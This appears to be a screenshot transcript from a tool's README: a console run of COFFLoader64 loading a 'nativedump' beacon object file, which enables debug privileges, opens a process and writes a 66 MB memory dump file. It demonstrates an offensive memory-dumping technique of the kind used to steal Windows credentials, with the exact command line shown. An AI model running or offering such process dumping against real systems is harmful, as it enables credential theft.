 c:\temp>COFFLoader64.exe go nativedump_bof.o 0e0000000a000000640069007300
6b000000
Got contents of COFF file
Running/Parsing the COFF file
[+] Option: disk
[+] PEB Address:               0x00000050af6af000
[+] Copying 1153536 bytes from 0x0000019918cb1000 to 0x00007ffd6bc11000.
[+] Debug privileges enabled successfully.
[+] Process handle:            156
[+] PEB Address:               0x000000c0cda18000
[+] Total number of modules:   104
[+] ModuleListStream size:     18668
[+] Mem64List offset:          18792
[+] Mem64List size:            13120
[+] File oogie.dmp generated (66788520 bytes).